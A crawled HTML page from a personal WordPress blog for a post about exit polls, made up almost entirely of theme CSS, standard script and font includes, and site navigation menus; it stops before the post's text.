

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://theprofessornotes.com/archives/65
body_size: 16632
content:
<!doctype html>
<html lang="en-US">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <link rel="profile" href="https://gmpg.org/xfn/11">

    <title>Exit Polls &#8220;got it wrong&#8221; (Again!) &#8211; The Professor&#039;s Notes</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="The Professor&#039;s Notes &raquo; Feed" href="https://theprofessornotes.com/feed" />
<link rel="alternate" type="application/rss+xml" title="The Professor&#039;s Notes &raquo; Comments Feed" href="https://theprofessornotes.com/comments/feed" />
<link rel="alternate" type="application/rss+xml" title="The Professor&#039;s Notes &raquo; Exit Polls &#8220;got it wrong&#8221; (Again!) Comments Feed" href="https://theprofessornotes.com/archives/65/feed" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://theprofessornotes.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ftheprofessornotes.com%2Farchives%2F65" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://theprofessornotes.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ftheprofessornotes.com%2Farchives%2F65&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='Muli:400,300italic,300-css' href='//fonts.googleapis.com/css?family=Muli%3A400%2C300italic%2C300&#038;ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='Roboto:400,500,300,700,400italic-css' href='//fonts.googleapis.com/css?family=Roboto%3A400%2C500%2C300%2C700%2C400italic&#038;ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='Oswald:400,300,700-css' href='//fonts.googleapis.com/css?family=Oswald%3A400%2C300%2C700&#038;ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='http://theprofessornotes.com/wp-content/themes/engage-mag-pro-premium/candidthemes/assets/framework/Font-Awesome/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='slick-css-css' href='http://theprofessornotes.com/wp-content/themes/engage-mag-pro-premium/candidthemes/assets/framework/slick/slick.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='slick-theme-css-css' href='http://theprofessornotes.com/wp-content/themes/engage-mag-pro-premium/candidthemes/assets/framework/slick/slick-theme.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='magnific-popup-css' href='http://theprofessornotes.com/wp-content/themes/engage-mag-pro-premium/candidthemes/assets/framework/magnific/magnific-popup.css?ver=20151217' type='text/css' media='all' />
<link rel='stylesheet' id='engage-mag-style-css' href='http://theprofessornotes.com/wp-content/themes/engage-mag-pro-premium/style.css?ver=6.9' type='text/css' media='all' />
<style id='engage-mag-style-inline-css' type='text/css'>
.site-branding h1, .site-branding p.site-title,.ct-dark-mode .site-title a, .site-title, .site-title a { color: #ffffff; }.ct-dark-mode .site-branding  .site-description, .site-branding  .site-description { color: #ffffff; }body { font-family: 'Muli'; }.widget-title, .engage-mag-tabbed .ct-title-head,
.about-author-box .container-title  { font-family: 'Roboto'; }.main-navigation a { font-family: 'Muli'; }h1:not(.entry-title) { font-family: 'Roboto'; }h2 { font-family: 'Roboto'; }h3 { font-family: 'Roboto'; }h4 { font-family: 'Roboto'; }h5 { font-family: 'Roboto'; }h6 { font-family: 'Roboto'; }.site-title { font-family: 'Oswald'; }body { font-size: 16px; }.entry-content a, .entry-title a:hover, .related-title a:hover, .posts-navigation .nav-previous a:hover, .post-navigation .nav-previous a:hover, .posts-navigation .nav-next a:hover, .post-navigation .nav-next a:hover, #comments .comment-content a:hover, #comments .comment-author a:hover, .offcanvas-menu nav ul.top-menu li a:hover, .offcanvas-menu nav ul.top-menu li.current-menu-item > a, .error-404-title, #engage-mag-breadcrumbs a:hover, .entry-content a.read-more-text:hover, a:hover, a:visited:hover, .widget_engage_mag_category_tabbed_widget.widget ul.ct-nav-tabs li a  { color : #ff0000; }.main-navigation #primary-menu li a:hover, .main-navigation #primary-menu li.current-menu-item > a, .candid-refined-post-format, .engage-mag-featured-block .engage-mag-col-2 .candid-refined-post-format, .trending-title, .search-form input[type=submit], input[type="submit"], ::selection, #toTop, .breadcrumbs span.breadcrumb, article.sticky .engage-mag-content-container, .candid-pagination .page-numbers.current, .candid-pagination .page-numbers:hover, .ct-title-head, .widget-title:before,
.about-author-box .container-title:before, .widget ul.ct-nav-tabs:after, .widget ul.ct-nav-tabs li.ct-title-head:hover, .widget ul.ct-nav-tabs li.ct-title-head.ui-tabs-active, .cat-links a { background-color : #ff0000; }.candid-refined-post-format, .engage-mag-featured-block .engage-mag-col-2 .candid-refined-post-format, blockquote, .search-form input[type="submit"], input[type="submit"], .candid-pagination .page-numbers { border-color : #ff0000; }.widget-title, .widget-title .ct-title-head,
.about-author-box .container-title, .trending-title { font-family : 'Roboto'; }.widget-title, .widget-title .ct-title-head,
.about-author-box .container-title  { font-size : 18px; }.engage-mag-content-area h1:not(.entry-title)  { font-size : 36px; }.engage-mag-content-area h2  { font-size : 32px; }.engage-mag-content-area h3  { font-size : 26px; }.engage-mag-content-area h4  { font-size : 22px; }.engage-mag-content-area h5  { font-size : 18px; }.engage-mag-content-area h6  { font-size : 14px; }.site-title  { font-size : 54px; }#primary-menu a  { font-size : 16px; }.engage-mag-content-area h1:not(.entry-title)  { line-height : 1.5; }.engage-mag-content-area .entry-content h2  { line-height : 1.5; }.engage-mag-content-area h3  { line-height : 1.5; }.engage-mag-content-area h4  { line-height : 1.5; }.engage-mag-content-area h5  { line-height : 1.5; }.engage-mag-content-area h6  { line-height : 1.5; }.site-title a, .site-title h1 { line-height : 1.6; }.site-title  { letter-spacing : 4px; }.widget ul li, .engage-mag-grid-post, .engage-mag-featured-post, body { line-height : 1.5; }#primary-menu li a { line-height : 1.7; }.widget-title .ct-title-head  { line-height : 1; }.top-bar { background-color : #1e73be; }.trending-title{ background-color : #000000; }.logo-wrapper-block{background-color : #1e73be; }@media (min-width: 1600px){.ct-boxed #page{max-width : 1500px; }} .engage-mag-content-area .entry-title { font-family: 'Roboto'; } .engage-mag-content-area .entry-title  { font-size : 36px; } .engage-mag-content-area .entry-title  { line-height : 1.2; }.engage-mag-content-area h1.entry-title { font-family: 'Roboto'; }.engage-mag-content-area h1.entry-title  { font-size : 36px; } .engage-mag-content-area h1.entry-title { line-height : 1.2; }
/*# sourceURL=engage-mag-style-inline-css */
</style>
<script type="text/javascript" src="http://theprofessornotes.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="http://theprofessornotes.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="http://theprofessornotes.com/wp-content/themes/engage-mag-pro-premium/candidthemes/assets/framework/magnific/jquery.magnific-popup.js?ver=20151215" id="magnific-popup-js"></script>
<link rel="https://api.w.org/" href="https://theprofessornotes.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://theprofessornotes.com/wp-json/wp/v2/posts/65" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://theprofessornotes.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="canonical" href="https://theprofessornotes.com/archives/65" />
<link rel='shortlink' href='https://theprofessornotes.com/?p=65' />
<link rel="pingback" href="http://theprofessornotes.com/xmlrpc.php">		<style type="text/css">
					.site-title a, .site-title{
				color: #ffffff;
			}
		</style>
		<style type="text/css" id="custom-background-css">
body.custom-background { background-color: #ffffff; }
</style>
	</head>
<body class="wp-singular post-template-default single single-post postid-65 single-format-standard custom-background wp-embed-responsive wp-theme-engage-mag-pro-premium ct-boxed ct-sticky-sidebar right-sidebar" itemtype="https://schema.org/Blog" itemscope>
<div id="page" class="site">
            <a class="skip-link screen-reader-text"
           href="#content">Skip to content</a>
                    <!-- Preloader -->
            <div id="loader-wrapper">
                                    <div class="loader">
                        <span></span>
                        <span></span>
                        <span></span>
                        <span></span>
                        <span></span>
                    </div>
                    

            </div>
                <header id="masthead" class="site-header" itemtype="https://schema.org/WPHeader" itemscope>
                <div class="overlay"></div>
                <div class="top-bar">
        <a href="#" class="ct-show-hide-top"> <i class="fa fa-chevron-down"></i> </a>
        <div class="container-inner clearfix">

            <div class="top-left-col clearfix">

        
            <div class="ct-clock float-left">
                <div id="ct-date">
                    Monday, January 19, 2026                </div>
            </div>

        
                <nav class="float-left">
                    <ul id="secondary-menu" class="top-menu"><li id="menu-item-2436" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2436"><a href="https://theprofessornotes.com/shopping-wish-lists">Shopping Wish Lists!</a></li>
<li id="menu-item-2437" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2437"><a href="https://theprofessornotes.com/jesus-in-the-floor-vs-mary-in-the-grilled-cheese">Jesus in the Floor Vs Mary in the Grilled Cheese</a></li>
<li id="menu-item-2438" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2438"><a href="https://theprofessornotes.com/about">About</a></li>
</ul>                </nav>
        
        </div>

                <div class="top-right-col clearfix">
                </div> <!-- .top-right-col -->
                </div> <!-- .container-inner -->
        </div> <!-- .top-bar -->

                            <div class="logo-wrapper-block" style="background-image: url(http://theprofessornotes.com/wp-content/uploads/2025/12/cropped-Gemini_Generated_Image_4m6wn94m6wn94m6w-1.png);">
                    <div class="container-inner clearfix logo-wrapper-container">
        <div class="logo-wrapper full-wrapper text-center">
            <div class="site-branding">

                <div class="engage-mag-logo-container">
                                            <p class="site-title"><a href="https://theprofessornotes.com/"
                                                 rel="home">The Professor&#039;s Notes</a></p>
                                            <p class="site-description">Where my thoughts and your eyes (and now ears!) collide</p>
                                    </div> <!-- engage-mag-logo-container -->
            </div><!-- .site-branding -->
        </div> <!-- .logo-wrapper -->
                </div> <!-- .container-inner -->
        </div> <!-- .logo-wrapper-block -->
                <div class="engage-mag-menu-container sticky-header">
            <div class="container-inner clearfix">
                <nav id="site-navigation"
                     class="main-navigation center-aligned" itemtype="https://schema.org/SiteNavigationElement" itemscope>
                    <div class="navbar-header clearfix">
                        <button class="menu-toggle" aria-controls="primary-menu" aria-expanded="false">
                            <span> </span>
                        </button>
                    </div>
                    <ul id="primary-menu" class="nav navbar-nav nav-menu">
                                                    <li class=""><a href="https://theprofessornotes.com/">
                                    <i class="fa fa-home"></i> </a></li>
                                                <li id="menu-item-2449" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-2449"><a href="https://theprofessornotes.com/archives/category/business">Business</a>
<ul class="sub-menu">
	<li id="menu-item-2479" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2479"><a href="https://theprofessornotes.com/archives/category/supply-chain">Supply Chain</a></li>
	<li id="menu-item-2460" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2460"><a href="https://theprofessornotes.com/archives/category/logistics">Logistics</a></li>
	<li id="menu-item-2448" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2448"><a href="https://theprofessornotes.com/archives/category/automotive">automotive</a></li>
	<li id="menu-item-2451" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2451"><a href="https://theprofessornotes.com/archives/category/economics">Economics</a></li>
	<li id="menu-item-2453" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2453"><a href="https://theprofessornotes.com/archives/category/energy">energy</a></li>
	<li id="menu-item-2447" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2447"><a href="https://theprofessornotes.com/archives/category/airlines">airlines</a></li>
</ul>
</li>
<li id="menu-item-2450" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2450"><a href="https://theprofessornotes.com/archives/category/commentary">Commentary</a></li>
<li id="menu-item-2452" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-2452"><a href="https://theprofessornotes.com/archives/category/education">Education</a>
<ul class="sub-menu">
	<li id="menu-item-2464" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2464"><a href="https://theprofessornotes.com/archives/category/penn-state">Penn State</a></li>
	<li id="menu-item-2471" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2471"><a href="https://theprofessornotes.com/archives/category/research-methods">Research Methods</a></li>
	<li id="menu-item-2475" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2475"><a href="https://theprofessornotes.com/archives/category/serviceops">ServiceOps</a></li>
</ul>
</li>
<li id="menu-item-2455" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-2455"><a href="https://theprofessornotes.com/archives/category/government">government</a>
<ul class="sub-menu">
	<li id="menu-item-2457" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2457"><a href="https://theprofessornotes.com/archives/category/humanitarian-relief">humanitarian relief</a></li>
	<li id="menu-item-2462" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2462"><a href="https://theprofessornotes.com/archives/category/military">Military</a></li>
	<li id="menu-item-2468" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-2468"><a href="https://theprofessornotes.com/archives/category/politics">Politics</a></li>
	<li id="menu-item-2480" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2480"><a href="https://theprofessornotes.com/archives/category/taxes">Taxes</a></li>
	<li id="menu-item-2482" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2482"><a href="https://theprofessornotes.com/archives/category/transportation">transportation</a></li>
</ul>
</li>
<li id="menu-item-2459" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-2459"><a href="https://theprofessornotes.com/archives/category/life">Life</a>
<ul class="sub-menu">
	<li id="menu-item-2456" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2456"><a href="https://theprofessornotes.com/archives/category/health">Health</a></li>
	<li id="menu-item-2458" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2458"><a href="https://theprofessornotes.com/archives/category/humor">Humor</a></li>
	<li id="menu-item-2469" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2469"><a href="https://theprofessornotes.com/archives/category/recipes">Recipes</a></li>
</ul>
</li>
<li id="menu-item-2461" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-2461"><a href="https://theprofessornotes.com/archives/category/media">Media</a>
<ul class="sub-menu">
